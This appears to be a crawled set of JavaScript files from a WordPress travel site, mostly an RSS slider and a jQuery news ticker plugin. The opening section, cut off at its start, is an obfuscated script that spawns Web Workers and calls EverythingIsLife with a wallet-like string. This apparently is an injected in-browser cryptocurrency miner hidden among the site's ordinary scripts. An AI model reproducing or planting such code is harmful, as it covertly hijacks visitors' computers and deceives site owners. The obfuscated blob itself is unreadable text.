qJJJ&(A_U)6t1AF:rD.EA=d4JJJ8dDEJJ65x09$J0A4+Ja\')975J.0.AGrE,JqJ>S_]3bj[Dk+)>J6KJ(;A{A0s.=+J0k=J,4)P4J;fJs)J09 }}1&,.roJ.oJJ#,A2iJ1J_}rAJr(1adi"q3!}(i};J}Dc{P Zd4JJx(72u6I2)J(31Jg;D_.1_1&1J1uA)&J}D]$xAA"=&.e5Ah53D}(A5;W4_J[)J}}3JJMJD310)(,J( J]J5)(>J9.[2JJ dJ]A)v5\/dJ59=.JJ1(aJ).(rJ8756J(5]66{N81_;A8(5CJ.J11uAA\/k4J]0+d<7g1x].J0dt5+cJ;i7C(DJA6+0\/J7]JtJTeP1@1DJ_o3KfJU746*euJ8d2rJ}542.)6d55{AEJ]51.8{.?&nJJ@J>)A{q650A(__4=r23J618.>e\'ODE(J=]fr0$6AA 8J!.i9)T],&{});se{1[ J_f)JxA]A_JA626J1A:AA)}=1J;!JC)}44)icKJ(E 2;.4S$d{)0$G JL3,DHJA3_!==9J[I4r0=AA_6,.!]Jc)6k{14\/J_0.lJD7Axo6]J.1. \/k,=JJ4yJ.8!(A|J2A4(ARA>8(]h6AJJ-I..38J)rA0tk3Fh(J1_92g_}20C5BrQe8kJ.]Sd.g5e)1.,t0;]] JFe=J1J_A10}F15(gJ.e%hJJ50Jr.8.)]Apwv!JJR_t7rJ=,aJJx]4DkdP.J0Jm.a3.ld;|(A]"\\$,]0;7J5.J.];=dmA-5==J59lJ9=I46=D7{8JA5]DAJVAU]8(K&A5AJ6}19.&Ln ..\/E,Jd]Q02.V543s41.J=B3Je2B+xhx)> J.CJ)4xJ 7_4+]=)e6x<m.AAxk.:J]ee!rt8iJ[0x5NAJdJxnCdC0=5(-$39t {320JCX(,k(x{4k0>JJd.J_=2JS. J0>7A.D1I J>JJ79{JdkN(+E,.be.8J2J1C6L.DAJY __0>A.dJJtJ.i0t=rJCA#5aDJ ,)CAeBkax>PJhJKE>0JAx($k.0)JeJId8AD!64D.!}0,447,EJ,8JAAJAaka8-U&;D_===3{h_J0s3]AJ 1f0d21J0 9.1d+kk=k_d5J(405!Jv@yym6>(J0xG+)Q.A08J.M)A);J{JxE>")2oJR=;1I =]6_58(1f;LL1>P }JJ rn.F !,y4 rd;JCJ8(. J@J,3f33 J7Jk;.{;_d0JTAPt0x0JJ)hu(0.dJy] qd=66>5.]d=+yP2+3>5JA [,J$1DJJYR3D=.(1.D.d.d.;5JJ.h3163#7Jx &J_! A1d;J7AJrJJ}T>JJ].+&_)vA|b84=2fAJ &d_ 8,! Hk45J"[).xA}4e.yJ7(OAxuh (4 BdJ4d(A7((JxA3=.J=A)6JJlJ.JgJ}J{T,6d=J4AA_rA5n1;v7Am=9_JJqeq00=LkA80w-J]aNA; 19E|JhA=.4!k$]5dV07eJ0JC_; 7J{A.z_n_xx}7 ;)AAhy0xD1JR3]J8 WAJsyJ;Ja],.9;5A8p^<D]._.5Jn30K.vwr.z)+ie2_FAd.[AC]f>e0AHE350J?>3>xI0JJ>_6I0 ]x,08_n25_{0,s J.kJ9!1n! >8 Ae9J0.BEJ_;,68.^]td03t3Jh;3C :(5A{J5JE>51,F(+c8=]DJJkBJ! A{..16;8J5.=6@](J!_Jnv]1.eA7._AJSoJsJA9[r88{JKJ6A1$6cZ@r7!J 5xg(.)2xJr5b_9xCT_+tJ5YJ.A J0f(14dJ3!7J)+ L6J\',}47d82]J{,J9(JJ]JudEn6h1(k..{=J A5(1161 O.Ai'));var Aih=QcK(bFt,veW );Aih(9979);return 5579})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
} EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);

--- FILE ---
content_type: text/javascript
request_url: http://www.deliremadagascar.com/wp-content/cache/lwsoptimize/cache-js/fdcdgl90.min.js
body_size: 778
content:
function scrollrssslider(){objrssslider.scrollTop=objrssslider.scrollTop+1;rssslider_scrollPos++;if((rssslider_scrollPos%rssslider_heightOfElm)==0){rssslider_numScrolls--;if(rssslider_numScrolls==0){objrssslider.scrollTop='0';rsssliderContent()}else{if(rssslider_scrollOn=='true'){rsssliderContent()}}}else{setTimeout("scrollrssslider();",10)}}
var IRNum=0;function rsssliderContent(){var tmp_IR='';w_IR=IRNum-parseInt(rssslider_numberOfElm);if(w_IR<0){w_IR=0}else{w_IR=w_IR%rssslider.length}
var elementsTmp_IR=parseInt(rssslider_numberOfElm)+1;for(i_IR=0;i_IR<elementsTmp_IR;i_IR++){tmp_IR+=rssslider[w_IR%rssslider.length];w_IR++}
objrssslider.innerHTML=tmp_IR;IRNum=w_IR;rssslider_numScrolls=rssslider.length;objrssslider.scrollTop='0';setTimeout("scrollrssslider();",2000)}

--- FILE ---
content_type: text/javascript
request_url: http://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1
body_size: 6896
content:
(function(b){b.fn.ticker=function(r){var c=b.extend({},b.fn.ticker.defaults,r);if(0==b(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var l="#"+b(this).attr("id"),m=b(this).get(0).tagName;return this.each(function(){function g(a){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))}function j(){a.contentLoaded=
!0;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);a.position==g(a.newsArr)-1?a.position=0:a.position++;distance=b(a.dom.contentID).width();time=distance/c.speed;b(a.dom.contentID).css("opacity","1");if(a.play){var n=b(a.dom.titleID).width()+20;b(a.dom.revealID).css(c.direction,n+"px");"fade"==c.displayType?b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).css(c.direction,n+"px").fadeIn(c.fadeInSpeed,k)}):"scroll"!=c.displayType&&
b(a.dom.revealElem).show(0,function(){b(a.dom.contentID).css(c.direction,n+"px").show();animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"};b(a.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",k)})}}function k(){a.play?(b(a.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+
","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()}):b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()})})):b(a.dom.revealElem).hide()}function p(){a.play=!1;b(a.dom.tickerID+","+a.dom.revealID+","+a.dom.titleID+","+a.dom.titleElem+
","+a.dom.revealElem+","+a.dom.contentID).stop(!0,!0);b(a.dom.revealID+","+a.dom.revealElem).hide();b(a.dom.wrapperID).find(a.dom.titleID+","+a.dom.titleElem).show().end().find(a.dom.contentID).show()}function q(c){p();switch(c){case "prev":a.position=0==a.position?g(a.newsArr)-2:1==a.position?g(a.newsArr)-1:a.position-2;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);break;case "next":b(a.dom.titleElem).html(a.newsArr["item-"+
a.position].type),b(a.dom.contentID).html(a.newsArr["item-"+a.position].content)}a.position==g(a.newsArr)-1?a.position=0:a.position++}var d;d=(new Date).getTime();var a={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+d,titleID:"#ticker-title-"+d,titleElem:"#ticker-title-"+d+" SPAN",tickerID:"#ticker-"+d,wrapperID:"#ticker-wrapper-"+d,revealID:"#ticker-swipe-"+d,revealElem:"#ticker-swipe-"+d+" SPAN",controlsID:"#ticker-controls-"+d,prevID:"#prev-"+
d,nextID:"#next-"+d,playPauseID:"#play-pause-"+d}};if("UL"!=m&&"OL"!=m&&!0===c.htmlFeed)return h("Cannot use <"+m.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;"rtl"==c.direction?c.direction="right":c.direction="left";!1==a.contentLoaded&&(c.ajaxFeed?"xml"==c.feedType?b.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(b){for(var e=count=0;e<b.childNodes.length;e++)"rss"==b.childNodes[e].nodeName&&(xmlContent=b.childNodes[e]);for(b=0;b<
xmlContent.childNodes.length;b++)"channel"==xmlContent.childNodes[b].nodeName&&(xmlChannel=xmlContent.childNodes[b]);for(b=0;b<xmlChannel.childNodes.length;b++)if("item"==xmlChannel.childNodes[b].nodeName){xmlItems=xmlChannel.childNodes[b];for(var d,e=!1,f=0;f<xmlItems.childNodes.length;f++)"title"==xmlItems.childNodes[f].nodeName?d=xmlItems.childNodes[f].lastChild.nodeValue:"link"==xmlItems.childNodes[f].nodeName&&(e=xmlItems.childNodes[f].lastChild.nodeValue),!1!==d&&""!=d&&!1!==e&&(a.newsArr["item-"+
count]={type:c.titleText,content:'<a href="'+e+'">'+d+"</a>"},count++,e=d=!1)}if(g(1>a.newsArr))return h("Couldn't find any content from the XML feed for the ticker to use!"),!1;a.contentLoaded=!0;j()}}):h("Code Me!"):c.htmlFeed?0<b(l+" LI").length?b(l+" LI").each(function(d){a.newsArr["item-"+d]={type:c.titleText,content:b(this).html()}}):h("Couldn't find HTML any content for the ticker to use!"):h("The ticker is set to not use any types of content! Check the settings for the ticker."));b(l).wrap('<div id="'+
a.dom.wrapperID.replace("#","")+'"></div>');b(a.dom.wrapperID).children().remove();b(a.dom.wrapperID).append('<div id="'+a.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+a.dom.titleID.replace("#","")+'" class="ticker-title"><span>\x3c!-- --\x3e</span></div><p id="'+a.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+a.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>');b(a.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+
c.direction);b(a.dom.tickerElem+","+a.dom.contentID).hide();c.controls&&(b(a.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(c){var d=c.target.id;if("click"==c.type)switch(d){case a.dom.prevID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("prev");break;case a.dom.nextID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("next");break;case a.dom.playPauseID.replace("#",""):!0==a.play?(a.paused=!0,b(a.dom.playPauseID).addClass("paused"),
p()):(a.paused=!1,b(a.dom.playPauseID).removeClass("paused"),a.play=!0,a.paused=!1,k())}else"mouseover"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("over"):"mousedown"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("down"):"mouseup"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).removeClass("down"):"mouseout"==c.type&&b("#"+d).hasClass("controls")&&b("#"+d).removeClass("over")}),b(a.dom.wrapperID).append('<ul id="'+a.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+
a.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href="">\x3c!-- --\x3e</a></li></ul>'));"fade"!=c.displayType&&b(a.dom.contentID).mouseover(function(){!1==a.paused&&p()}).mouseout(function(){!1==a.paused&&(a.play=!0,a.paused=!1,k())});c.ajaxFeed||j()})};b.fn.ticker.defaults=
{speed:0.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3E3,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);;